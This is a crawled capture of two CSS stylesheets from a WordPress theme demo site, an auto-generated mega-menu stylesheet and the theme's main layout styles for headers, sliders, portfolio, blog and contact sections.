--- FILE ---
content_type: text/css
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/maxmegamenu/style.css?ver=619af1
body_size: 272
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1753475197 { content: 'Friday 25th July 2025 20:26:37 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/main_style.css?ver=6.9
body_size: 62939
content:
body {
   font-family: Montserrat;
}

.section-heading, .section-title, body h1, body h2, body h3 {
   font-family: Montserrat;
   font-weight: 400;
}

.white .section-title:after {
  background-color:#fff;
}
.white .section-title{
  color: #fff;
}
.white .section-description {
  color: #fff;
}

.We_are_all_about_the__customer_and_their__busin {
  font-size: 36px;
  font-family: "Montserrat";
  color: rgb( 135, 136, 137 );
  line-height: 1.667;

}
.animate {
   opacity: 1;
}

.section-title {
  font-size: 48px;
  color: rgb( 37, 36, 36 );
  font-weight: bold;
  line-height: 1.25;
    text-transform: capitalize;
    font-weight: 600;
    position: relative;
    padding-bottom: 26px;
    margin-bottom: 30px;
}
.col-cases_img.nav-link {
  color: #fff;
}
.sidebar-post .media-body h4 a {
    color: #333;
}

.section-description {
    color: #939393;
    font-style: italic;
    font-weight: 300;
    font-size: 32px;
}
.error404 h2.section-description {
    color: #1f1d35;
    font-style: italic;
    font-weight: 900;
    font-size: 66px;
}
.error404 .section-heading a.btn.main-btn {
    margin-top: 2%;
}
.error404 .section-heading h4
{
  font-size: 27px;
}

.section-title:after {
    content: '';
    position: absolute;
    width: 100px;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    left: 0;
    height: 5px;
    z-index: 1;
    background-color: var(--main-color);
}
:root {
    --main-color: #f45f47;
}

.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6, .col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10, .col-sm-11,
.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{
  float:left!important;
}


/* ----------------------------------------------------------------
  :: 4.0 header
-----------------------------------------------------------------*/
.header-topbar {
    color: #fff;
}

.select_lng {
    text-align: right;
    position: relative;
}

header {
    position: relative;
    z-index: 99;
}

header .dropdown-item.active, header .dropdown-item:active, .navbar-nav .nav-link:hover {
    color: var(--main-color);
    text-decoration: none;
    background-color: transparent;
}

.select_lng .form-control {
    display: initial;
    width: auto;
    height: auto;
    padding: auto;
    padding: 0;
}

ng select {
    background: transparent;
    border: 0;
    color: #fff;
}

.select_lng .form-control:focus {
    color: #ffffff;
    background-color: #fff0;
    border-color: #80bdff;
    outline: 0;
    border: 0;
    box-shadow: none;
}

.select_lng select option {
    color: #333;
}

.header_banner {
    position: relative;
}

.head_topbar-row > .col-md-10 {
    padding: 0;
}

/* ----------------------------------------------------------------
  :: 5.0 navbar
-----------------------------------------------------------------*/

.nav-item.active .nav-link {
    color: var(--main-color);
}

.dropdown-menu.active {
    color: var(--main-color);
    border-bottom: 1px solid var(--main-color);
}

.select_lng select {
    background: transparent;
    border: 0;
    color: #fff;
}

.select_lng .form-control:focus {
    color: #ffffff;
    background-color: #fff0;
    border-color: #80bdff;
    outline: 0;
    border: 0;
    box-shadow: none;
}

.select_lng select option {
    color: #333;
}

.header_banner {
    position: relative;
}

nav.navbar.navbar-expand-sm {
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    z-index: 99;
    padding: 0;
}

.navbar-toggler .navbar-toggler-icon {
    width: auto;
    height: auto;
}

.select_lng i.fas.fa-angle-down {
    font-size: 18px;
    display: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
    cursor: pointer;
    background: var(--main-color);
    padding: 5px 10px;
    line-height: 22px;
    margin-right: 2%;
    color: #fff;

}

.head_topbar-row > .col-md-10 {
    padding: 0;
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0;
    color: #fff;
    font-weight: 400;
    font-size: 20px;
    padding: 13px 15px !important;
}

.navbar-nav .dropdown-item {
    color: #000000;
    font-size: 18px;
    text-transform: capitalize;
}

.navbar-nav .nav-link:hover, .navbar-nav .dropdown-item:hover {
    color: var(--main-color !important);
}

.swiper_caption {
    text-align: center;
    color: #fff;
}

.swiper_caption h1 {
    font-size: 65px;
    text-shadow: 0px 0px 0px #fff;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 40px;
}

.swiper_caption p {
    font-size: 22px;
    padding-bottom: 40px;
}

.info_header-box {
    text-align: center;
}

ul.nav.justify-content-center {
    margin: 0 auto;
}

.info_header-box i {
    padding-right: 6px;
    font-size: 20px;
}

a.navbar-brand {
    font-size: 60px;
    margin: 0px;
    line-height: 30px;
    font-weight: bold;
    color: var(--main-color);
    max-width: 164px;
}

.container.navbar-containernt {
    border-bottom: 1px solid rgba(206, 206, 206, 0.37);
    min-height: 110px;
}

.navbar-expand-sm .navbar-nav .dropdown-menu {
    z-index: 99999;
    border-radius: 0;
    margin: 0px;
    padding: 0;
}

.navbar-nav .dropdown-item:hover {
    background-color: var(--main-color);
    color: #fff;

}

.nav-item .dropdown:hover .dropdown-menu {
  
}

.navbar-containernt .dropdown-menu .nav-item:after, .navbar-containernt .dropdown-menu .nav-item.active:after{
  display:none;
}
.navbar-containernt .dropdown-menu .dropdown-menu{
  left:100%;
  top:0;
  
}
.navbar-containernt .dropdown-menu .nav-item:hover, .navbar-containernt .dropdown-menu .nav-item.active{
  background-color:var(--main-color);
}
.navbar-containernt .dropdown-menu>.nav-item:hover>a{
  color:#fff;
}
.nav-item  .dropdown-menu{
  
}
li.nav-item {
    position: relative;
}

.navbar-containernt .nav-item:after, .navbar-containernt .nav-item.active:after {
    content: '';
    background-color: var(--main-color);
    height: 2px;
    position: absolute;
    bottom: -27px;
    z-index: 99;
    left: 0;
    width: 10%;
    opacity: 0;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.navbar-containernt .nav-item:hover:after, .navbar-containernt .nav-item.active:after {
    content: '';
    width: 100%;
    right: 0;
    opacity: 1;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.head_feedbck .search_btn {
    color: rgb(255, 255, 255);
    padding: 30px;
    font-size: 18px;
}

.head_feedbck .search_btn:hover {
    text-decoration: none;
    color: #f2f2f2;
}

.content-center {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    height: 100%;
}

/*--btn-css--*/
.btn {
    border-radius: 40px!important;
    box-shadow: 2px 2px 2px #00000042;
}

/*--btn-css--*/
[class^="swiper-button-"] {
  transition: all .3s ease;
}

.swiper-slide {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}



.header_banner .swiper-container{
  width: 100%;
  height: 100vh;
  float: left;
  transition: opacity .6s ease, -webkit-transform .3s ease;
  transition: opacity .6s ease, transform .3s ease;
  transition: opacity .6s ease, transform .3s ease, -webkit-transform .3s ease;
}
.swiper-container.nav-slider {
  max-height:200px;
  overflow:hidden;
  position:absolute;

    display: block;
    margin: 0 auto;
    left: 0;
    right: 0;
  max-width: 1140px;
}
.swiper-thumbs {
    display: block;
    float: left;
  bottom:0;
  background: rgba(0, 0, 0, 0.611764705882353);
    bottom: 0;
    height: 200px;
    position: absolute;
    width: 100%;
    z-index: 99;
}
.swiper-container.nav-slider .content{
  top:40%;
}

.swiper-container.nav-slider .swiper-slide {
  cursor: pointer;
  opacity: .9;
  transition: opacity .3s ease;
}
.swiper-container.nav-slider .swiper-slide.swiper-slide-active {
  opacity: 1;
}
.swiper-container.nav-slider .swiper-slide .content {
  width: 100%;
}
 .swiper-slide .content p{
   font-family:OpenSansLight!important;
   font-size:24px!important;
 }
.nav-slider .swiper-slide .content .title {
  font-size: 20px!important;
    text-shadow: none;
    font-weight: bold;
}
.home_slider .swiper-slide{

    position: relative;
    z-index: 99;
}

.nav-slider .swiper-slide-active  .content{
  width: 100%;
    border-bottom: 2px solid;
    margin: 0px 15px;

}
.nav-slider .swiper-slide .content{
    color:#fff;
}
.nav-slider .swiper-slide-active  .content,
 .nav-slider .content:hover{
  color:var(--main-color)!important;
}

.swiper-container:hover .swiper-button-prev,
.swiper-container:hover .swiper-button-next {
  -webkit-transform: translateX(0);
          transform: translateX(0);

  opacity: 1;
  visibility: visible;
}
.swiper-container.loading {
  opacity: 0;
  visibility: hidden;
}
.slide-bgimg img{
  width:100%;

}
.swiper-slide {
  overflow: hidden;
}
.swiper-slide .slide-bgimg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
}
.swiper-slide .entity-img {
  display: none;
}
.main-slider .swiper-slide .content {
  position: absolute;
  top: 26%;
  left: 0;
  right:0;
  margin:0 auto;
  max-width:1140px;
  color: #fff;
  z-index:99;
}

.main-slider .swiper-slide .content .title {
    font-size: 4.6em;
    font-weight: bold;
    text-shadow: 2px 2px 2px #000;
    margin-bottom: 30px;
}
.main-slider  .swiper-slide .content .caption {
  display: block;
  font-size: 20px;
  line-height: 1.4;
  -webkit-transform: translateX(50px);
  transform: translateX(50px);
  opacity: 0;
  transition: opacity .3s ease, -webkit-transform .7s ease;
  transition: opacity .3s ease, transform .7s ease;
  transition: opacity .3s ease, transform .7s ease, -webkit-transform .7s ease;
}
.swiper-slide .content .caption.show {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

[class^="swiper-button-"] {
  width: 44px;
  opacity: 0;
  visibility: hidden;
}

.swiper-button-prev {
  -webkit-transform: translateX(50px);
          transform: translateX(50px);
}

.swiper-button-next {
  -webkit-transform: translateX(-50px);
          transform: translateX(-50px);
}

.swiper-container.main-slider.loading{
  background-color:red;
}

/*--our-services--*/
.service-content .service-title a {
    margin-bottom: 15px;
    display: flex;
    line-height: 40px;
    color: #222629;
}
/*--our-classes--*/

.bg-1{
    background-color: var(--main-color);
}
.bg-2{
    background-color:#1f1d35;
}

.margin-40{
  height:40px;
}
.margin-60{
  height:60px;
}
.margin-80{
  height:80px;
}
.margin-100{
  height:100px;
}
.margin-auto{
  margin:0 auto!important;
  float: none!important;
}
.btn_b2 a.btn.main-btn{
    padding: 12px 40px;
    box-shadow: none;
    text-transform: uppercase;
    min-width: 200px;

}
.btn.main-btn {
    background: var(--main-color);
    font-size: 17px;
    padding: 15px 30px;
    border: 0;
    border-radius: 37px;
    color: #fff;
    box-shadow: 2px 2px 15px #dddddd;
  border: 1px solid transparent!important;

}
.btn.main-btn:hover {
  background: #fff;
  color:var(--main-color);
  border-color:#ccc!important;
  border: 1px solid #bebebe!important;
}
a.btn.main-btn.white {
    background-color: #fff;
    color:var(--main-color);
    box-shadow: none;
    border: 1px solid #bebebe!important;
}
a.btn.main-btn.white:hover{
    background-color: var(--main-color);
    color:#fff!important;
    box-shadow: 2px 2px 10px #ccc;
}

/*--our-classes--*/
/*--about-section--*/
.about-catipon-inner {
    border: 2px solid var(--main-color);
    margin: 20px;
    padding: 30px;
    height: 100%;
  border-radius:4px;
    display: table;
}
.col-md-12.about-catipon .about-catipon-inner{
      width: 100%;
}
.about-catipon a.btn.main-btn {
    text-transform: uppercase;
    box-shadow: 4px 5px 14px #c5c2c2;
}
.about-catipon-inner h4 {
    text-align: center;
    font-size: 36px;
    font-weight: 400;
    font-family: "Montserrat";
    color: rgb( 135, 136, 137 );
    line-height: 1.667;
    margin-bottom: 40px;
}

.about-img-inner {

    padding: 40px;
  position:relative;
}

.about-img-inner:after, 
.about-img-inner:before{
  content:'';
  position:absolute;
  width:60%;
  height:60%;
  background-color:var(--main-color);
}

.about-img-inner:after{
  left:0;
  top:0;
}
.about-img-inner:before{
  right:0;
  bottom:0;
} 
.about-img-inner iframe.video, .about-img-inner  img{
  position:relative;
  z-index:9;
  border:0;
  
}
.about-img-inner iframe.video.col-md-12 {
    position: relative;
    z-index: 9;
    min-height: 600px;
    border: 20px solid rgba(204, 204, 204, 0);
    width: 100%;
    box-shadow: -1px 0px 166px rgba(0, 0, 0, 0.31);
    padding: 0;
}


/*--/about-section--*/
/*--are-work-section--*/
.our_work-img-inner{
  position:relative;
}
.our_work-img-inner:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-size: 100% 108%;
    background-position: 100%;
    top: 0;
    bottom: 0;
    background-image: url(../../../inc/assets/images/work_img.png);
}
.our_work-catipon-inner h5 {
   line-height: 1.667;
    color: #515151;
  font-weight: 200;
  font-size: 18px;
  margin-bottom:40px;

}

.our_work-catipon-inner p i {
    font-size: 18px;
    padding-right: 10px;
    font-weight: bold;
    color: var(--main-color);
}

/*--/areabout-section--*/


/*--services--*/
.service-content:hover .service-title i{
    transform: scale(1.5);
  transition: transform .5s;
}
.service-title i {
    font-weight: bold;
    font-size: 44px;
    padding-right: 11px;
  transition: transform .5s;
}
.tab-content .service-title i {
    font-weight: bold;
    font-size: 44px;
     color: var(--main-color);
    padding-right: 11px;
}
.service-content {
    padding: 10px;
    margin:20px 0;

}
h4.service-title {
    margin-bottom: 15px;
  display:flex;
  line-height: 40px;
}

.service-content:hover .service-title span {
    color: var(--main-color);
}
.service-content p {
    color: #a3a3a3;
  font-size:16px;
}
/*--//services--*/
/*--our_portfolio--*/

.gloable_text-cont-inner{
    font-size: 20px;
}
.gallary_d .{
   font-size: 20px;
}
.gallary_d span.label_g {
    min-width: 60px;
    display: inline-block;
    color: #040404;
    font-weight: bold;
}
.gallary_d .container p.mb-3 {
    font-size: 24px;
    color: #888;
    font-style: italic;
}
.gallary_pagination a {
    color: #000;
    display: block;
    font-size: 26px;
}

.our_portfolio {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(126deg, #ffffff 20%, var(--main-color) 10%);
}
.gallery-clm{
  position:relative;
  overflow:hidden;
      transition: 0.5s;
}
.gallery-clm img{
  width:100%;
}
.gallery-cont {
    position: absolute;
  
    display: flex;
    justify-content: center;
    align-items: center;
    height: 0%;
    background: #f9f9f945;
    width: 100%;
  opacity:0;
}

.gallery-clm:hover .gallery-cont{
  top: 0;
   height: 100%;
  position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
   transition: 0.5s;
    background: #f9f9f945;
    width: 100%;
  opacity:1;
}
.gallery_product {
    padding: 0px!important;
}
.col-sm-6.col-xs-6.float-right {
    padding: 60px!important;
    background: #1f1d35 ;
}

.col-sm-6.col-xs-6.float-right .gallery-clm{
 width: 95%;
}
.portfolio-tabs.nav-pills .nav-link.active,
.portfolio-tabs.nav-pills .nav-link,
 .portfolio-tabs.nav-pills.show>.nav-link {
    border-radius: 42px;
    padding: 7px 20px;
    text-transform: uppercase;
    font-size: 20px;
    color: #fff;
    background-color: transparent;
    transition: 0.5s;
  display:block;
  text-decoration:none;
}

.portfolio-tabs.nav-pills .nav-link:hover, .portfolio-tabs.nav-pills .nav-link.active{
    border-radius: 42px;
    color: var(--main-color);
  background-color:#fff;
  transition: 0.5s;
  text-decoration:none;
}

.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #fff;
    background-color: #007bff;
}
.portfolio-tabs li{
  display:inline-block;
  list-style:none;
}

ul.portfolio-tabs.categories {
    display: block;
}

/*--//our_portfolio--*/

/*--our_client--*/
.logo-slider .swiper-wrapper {
    height: auto;
    text-align: center;
}
.logo-slider  .swiper-container {
    height: 100%!important;
}
/*--//our_client--*/

.our-clients {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(54deg, #1f1d35 82%, var(--main-color) 20%);
}

.our-clients .swiper-slide {
    background: #f3f3f308;
    min-height: 250px;
    line-height: 250px;
  transition: 0.5s;
}
.our-clients .swiper-slide:hover {
  background: #fff;
  transition: 0.5s;
}

/*--our-case--*/
.col-md-6.col-cases_img {
    padding: 0;
    border: 1px solid #fff;
  position:relative;
  overflow:hidden;
  
}
.our_work-catipon-inner h1 {
    font-weight: bold;
  margin-bottom:20px;
}
.our-cases {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(131deg, #1f1d35 21%, #fff 20%);
}
.col-md-6.cases-catipon {
    color: #333;
}
.our_work-catipon-inner h2 {
  
  font-size: 45px;
  font-family: MontserratRegular;
  color: rgb( 18, 18, 18 );
  font-weight: bold;
  line-height: 1.067;
    line-height: 1.25;
    text-transform: capitalize;
    padding-bottom: 26px;
    /* margin-bottom: 30px; */
}


/*-//-our-case--*/


/*--our-team--*/
.our-team img{
  width:100%;
}
.our-clients.our-team.clearfix {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(54deg, #1f1d35 82%, #ffffff 20%);
}
.swiper-slide-inner {
  position:relative;
}
.team_mmbr_overlay{
  position:absolute;
  background-color:var(--main-color);
  opacity:0;
  height:0%; 
  bottom:0;
  left:0;
  right:0;
  padding:20px;
  text-align:center;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.team_mmbr_overlay .team_social li{
  padding: 8px;
}
.team_mmbr_overlay .team_social li a{
  color:#fff;
}
.team_mmbr_overlay .team_social li a:hover{
  color:#f2f2f2;
}
.col-cases_img:hover .team_mmbr_overlay,
.swiper-slide-inner:hover .team_mmbr_overlay{
  opacity:1;
    top:0;
  height:100%;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.team_mmbr_overlay {
    line-height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.team_mmbr_overlay a{
  color:#fff;
  font-size:18px;
}
.team_mmbr_overlay a:hover{
  color:#fff;
}
/*--//our-team--*/



/*--bzniss_analysis--*/

.bzniss_analysis {
      padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(-54deg,  var(--main-color) 82%,  #1f1d35 20%);
}
.bzniss_analysis .swiper-slide img{
  width:100%;
  height: 100%;
  border-radius:10px;
}
.bzniss_analysis .swiper-slide{
  border-radius:10px;
  overflow:hidden;
}

iframe.video {
    width: 100%;
    min-height: 420px;
}
.swiper-bzniss_analysis .swiper-pagination{
    position: static;
    margin-top: 60px;
  height:40px;
}

.swiper-bzniss_analysis .swiper-pagination-bullet {
    width: 20px;
  height: 20px;
    background: #ffffff;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.swiper-bzniss_analysis .swiper-pagination-bullet-active {
  width: 30px;
  height: 30px;
    opacity: 1;
    background: #ffffff;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

/*--//bzniss_analysis--*/
/*--footer--*/
footer{
  background:#fff;
  color: #9f9f9f;
  position: relative;
  z-index: 99;
}
footer a{
 color: #9f9f9f;
}
.widgets-col ul {
    padding: 0;
}
.widgets-col>h3 {
    text-transform: capitalize;
    display: block;
    font-weight: bold;
    margin-bottom: 24px;
    font-size: 24px;
    letter-spacing: 1px;
    word-spacing: 1px;
    color: #2c2c2c;
    line-height: 40px;
}
.widgets-col>h3 span{
  color:var(--main-color);
}
.widgets-col ul li {
    /* display: inline-block; */
    list-style: none;
    padding: 1px;
    text-transform: capitalize;
}
.widgets-col ul li a {
    line-height: 33px;
    text-decoration: none;
    display: block;

}
.widgets-col ul li a:hover, .team_social li a:hover {
    color:var(--main-color);
}
.widgets-col .team_social li {
  margin: 0;
}
.widgets-col .team_social a {
    padding: 6px;
    color: #9f9f9f;
    font-size: 18px;
}
.ft-addres p{
  display:flex;
}
.ft-addres p i {
    font-size: 18px;
  color:#333;    padding-right: 15px;

  
}
.coppy-right.text-center {
    border-top: 1px solid #ccc;
    /* padding: 21px; */
    line-height: 52px;
}

/*--page-tille--*/


.header_banner_page header{
  position:relative;
 height:610px;
}
.hd-bnar{
background-image: url(../images/header-bg.jpg);
  position:fixed;
  top:0;
  left:0;
  bottom:0;
  right:0;
  background-size:cover;
  background-position:center;
  box-shadow:0 0 30px rgba(0, 0, 0, 0.5);
  max-height: 642px;
}
.hd-bnar:after{
  content:'';
  position:absolute;
  background-color:#000000;
  opacity:0.5;
  left:0;
  right:0;
  bottom:0;
  top:0;
  z-index:-1;
  
}
.hd-bnar.bg_2{
  background-image: url(../images/slider/3.jpg)!important;
  
}
.hd-bnar.bg_3{
  background-image: url(../images/slider/4.jpg)!important;
  
}
.hd-bnar.bg_4{
  background-image: url(../images/slider/2d.jpg)!important;
  
}
.main-container{
  position:relative;
  background-color:#ffffff;
  z-index:99;
}
.page-title {
    padding: 40px 20px;
  text-align:center;
}

.page-title h1 {
    font-size: 60px;
    font-weight: bold;
    text-transform: capitalize;
    color: #ffffff;
}

/*--close-page-tille--*/


/*--service-page--*/
.our-services .nav-pills .nav-link.active, .our-services .nav-pills .show>.nav-link {
    color: #ffffff;
    background-color: #007bff;
    color: #ffffff;
    background-color: var(--main-color);
}
.our-services .nav-pills .nav-link {
    border-radius: 0px;
    color: #333333;
    padding: 8px 30px;
    font-size: 20px;
    background-color:#ffffff;
}
.showcase .about-img-inner:after, .showcase  .about-img-inner:before {
    content: '';
    position: absolute;
    width: 60%;
    height: 60%;
  background-color: #1f1d35;
  background: #1f1d35;
  
  
}
/*--showcase--*/
.showcase{
  padding: 100px 0px;
    color: #ffffff;
    background: linear-gradient(126deg, #ffffff 20%, var(--main-color) 10%);
}
.showcase iframe.video.col-md-12 {
    position: relative;
    z-index: 9;
  min-height:600px;
}
.showcase .about-img-inner:after, .showcase .about-img-inner:before {
    z-index: 1;
}
.showcase iframe.video.col-md-12 {
    position: relative;
    z-index: 9;
    min-height: 600px;
    border: 20px solid rgba(204, 204, 204, 0);
    width: 100%;
    box-shadow: -1px 0px 166px rgba(0, 0, 0, 0.31);
    padding: 0;
}
.showcase iframe.video.col-md-12:after{
  content:'';
  position:absolute;
  left:0;
  right:0;
  top:0;
  bottom:0;
  background-color:var(--main-color);
  opacity:0.5;
  z-index:99;
}
/*--service-section-fqs-*/
.section_fqs{
  padding: 100px 0px;
    background: linear-gradient(-126deg, var(--main-color) 20%, #ffffff 10%);
}

.accordion-custom_d .card-header {
    border-radius: 50px!important;
    border: 1px solid var(--main-color);
}
.accordion-custom_d .card-header {
    border-radius: 50px;
    margin-bottom: 15px;
    padding: 0;
    overflow: hidden;
}

.accordion-custom_d .card-header .btn.collapsed {
    color: #333333;
    background-color: transparent;
}

.accordion-custom_d .btn-link {
    font-weight: 400;
    padding: 15px;
    background-color: var(--main-color);
    color: #ffffff;
    text-decoration: none;
}
.accordion-custom_d .card-header .btn .fa.main {
    /* background: #007b5e; */
    padding: 13px 11px;
    position: absolute;
    right: 2px;
    top: 10px;
    /* border-top-right-radius: 7px; */
    /* border-bottom-right-radius: 7px; */
}

/***********************************************/
/***************** Accordion ********************/
/***********************************************/
.accordion-custom_d .card-header {
    border-radius: 4px;
  margin-bottom: 15px;
  padding: 0;
  overflow:hidden;
}
.accordion-custom_d .card-header {
    border-radius: 4px!important;
    border:0;
}
.accordion-custom_d .btn-link {
    font-weight: 400;
    padding: 15px;
    background-color: var(--main-color);
  color:#ffffff;
  text-decoration:none;
  border-radius:0;
}
button.btn.btn-link.btn-block:hover {
    text-decoration: none!important;
    background-color: var(--main-color);
}

.accordion-custom_d .btn.collapsed:hover{
    background-color: var(--main-color)!important;
}
.accordion-custom_d .card {
    border: 0;
}
.accordion-custom_d .btn-link:hover {
    color: #ffffff!important;
}
.accordion-custom_d .card-header .btn.collapsed {
    color: #ffffff;
    background-color: #1f1d35;
}
.card-header .btn.collapsed .fa.main:after{
  content: "\f35b"!important;
}
.accordion-custom_d .card-header .btn .fa.main:after{
    content: "\f358";
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    font-size: 24px;
    padding-right: 0.5em;
    position: relative;
    right: 1px;
}

.accordion-custom_d .card-header .btn .fa.main {
    padding: 13px 11px;
    position: absolute;
    right: -3px;
    top: 4px;
    font-size: 20px;
}

.helping-area-cont h1.section-title {
    text-transform: inherit;
    font-size: 42px;
}
/*--//service-section-fqs-*/
/*--//service-page--*/
/*--mini_subscribe--*/
.mini_subscribe{
    padding: 60px 15px;
    color: #fff;
    background-color: #f45f47;
}
.mini_subscribe-cont h1 {
    font-weight: bold;
    margin-bottom: 14px;
    font-size: 38px;
}

.mini_subscribe-cont p {
    font-size: 24px;
    letter-spacing: 1px;
}
.bg-color-hidn{
  
    background: none!important;
}
.gallary_d .gallery-clm:hover .gallery-cont {
    background: rgba(238, 74, 23, 0.5294117647058824);
}
  
}
/*--//mini_subscribe--*/
/*--blog-pages--*/
h2.screen-reader-text {
    display: none!important;
}
.wl-theme-pagination a.page-numbers {
    color: #FF5722;
    border: 1px solid #aeaeae;
    padding: 16px;
    border-radius: 31px;
    text-decoration: none;
    font-size: 17px;
}
.wl-theme-pagination a.page-numbers:hover {
    color: #fff;
    background: #FF5722;
    border: 1px solid #FF5722;
    padding: 16px;
    border-radius: 31px;
    text-decoration: none;
    font-size: 17px;
}
.wl-theme-pagination span.page-numbers.current {
    color: #fff;
    background: #FF5722;
    border: 1px solid #FF5722;
    padding: 16px;
    border-radius: 31px;
    text-decoration: none;
    font-size: 17px;
}
.navigation.pagination h2.screen-reader-text {
    display: none!important;
}
.wl-theme-pagination .nav-links {
    width: 100%;
}
.blog_article-text {
    width: 92%;
    padding-left: 10px;
}

.blog_article-text {
    width: 92%;
    padding-left: 10px;
}

.blog_article p {
    color: #343333;
    line-height: 30px;
    font-weight: bold;
}
.blog_article i.fas.fa-quote-left {
    color: var(--main-color);
    font-size: 40px;
}

.post-socil-share .team_social {
    float: right;
}
ul.team_social {
    padding: 0;
}
.post-socil-share .team_social li {
    padding: 2px;
    margin: 3px;
}
.team_social li a i{
  transition: transform .5s; 
}

.team_social li a i:hover{
  transform: scale(1.5);
  transition: transform .5s; 
}
.team_social li {
    display: inline-block;
    padding: 15px;
    margin: 5px;
}

.post-socil-share .team_social li a {
    color: #919191;
}

.team_social a {
    color: #9b9b9b;
    font-size: 28px;
    text-decoration: none;
}
.post-socil-share .team_social li a:hover {
    color: var(--main-color);
}
.blog-post p {
    color: #747070;
    line-height: 28px;
}
.blog-post-cnt h1 {
    font-weight: bold;
  text-transform: capitalize;
}
.blog-post-cnt h1 a {
  color:#000;
  text-decoration: none;
  word-break: break-all;
}
p.post_date span {
    color: var(--main-color);
}
p.post_date span a {
    color: var(--main-color);
}
.blog-post.row {
    box-shadow: 0px 0px 61px #dedddd;
    padding: 20px;
    padding-left: 14px;
}
.blog-post_tag a {
    margin: 3px;
    color: #333333;
}
/*--comment-section--*/
.comment_detail {
    margin-bottom: 50px;
}

.reply .btn.main-btn {
    font-size: 14px;
    border:1px solid #333333;
    background-color: #fff!impoirtant;
    width: 79px;
    height: 30px;
    color: rgb( 30, 30, 39 );
    box-shadow: none;
    padding: 0;
    border-radius: 40px;
    text-transform: uppercase;
    line-height: 26px;
  margin-right: 7px;
  background-color:#fff;
}
.reply .btn.main-btn:hover{
  color:#fff;
  background-color: var(--main-color);
}
.comment_detail {
    margin-bottom: 50px;
  border-left: 1px solid #e3e1e1;
    padding-left: 30px;
    margin-left: 30px;
}
a.pull_left_comment {
    border-radius: 100%;
    overflow: hidden;
    border: 1px solid #ccc;
    background: #dfdfdf;
}

h4.comment_detail_title {
    font-size: 20px;
    padding: 6px 0px;
}
.comment_form .form-control {
    border-radius: 53px;
    padding: 4px 25px;

}
.comment_form .form-control:hover{
  box-shadow: 0px 0px 2px #ccc;
}
.comment_form input.form-control {
    height: 54px;
}
.comment_form textarea.form-control {
    min-height: 120px;
  border-radius: 40px;
  padding-top:20px;
}

.comment-section {
    border-top: 1px solid #e7e7e7;
    margin-top: 40px;
    padding-top: 60px;
}

.comment-section .about-text a.btn.main-btn {
  font-size: 16px;
  color: rgb( 255, 255, 255 );
  padding: 12px 30px;
  text-transform: uppercase;
  line-height: 1.313;
    text-transform: uppercase;
  width: 201px;
  height: 47px;
  background-image: -moz-linear-gradient( -159deg, rgb(131,104,255) 0%, rgb(85,78,138) 100%);

}
.comment_form .form-submit input#wl_comment_button {
    font-size: 16px;
    padding: 12px 30px;
    text-transform: uppercase;
    line-height: 1.313;
    text-transform: uppercase;
    width: 201px;
    height: 47px;
}
span.comment_date {
    color: #a6a6a6;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.blog-post-img:hover  img {
    filter: blur(2px);
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.margin-m-100 {
    border-radius: 5px;
    background: #fff;
  position: relative;
    z-index: 999;
    top: -100px;
  z-index:999;
}


/*--//blog-pages--*/


/*--contact-pages--*/
.page-contactus .bzniss_analysis{
  background: linear-gradient(-54deg, var(--main-color) 82%, #fff 20%);
}
.page-contactus a.btn.main-btn{
    text-transform: uppercase;
  box-shadow:none;
}
.contactus_form>h1 {
  font-size: 36px;
  font-family:MontserratRegular;
  font-weight:800;
    text-transform: capitalize;
}
.contactus_form>h1 span {
    color: var(--main-color);
    font-style: italic;
  font-family:MontserratLight!important;
    font-weight: 100!important;
    /* display: block; */
}
.about-cont-inner h4 {
    font-style: italic;
    font-weight: 400;
}
.contactus_form p {
    color: #bfbfbf;
    font-weight: 200!important;
    line-height: 25px;
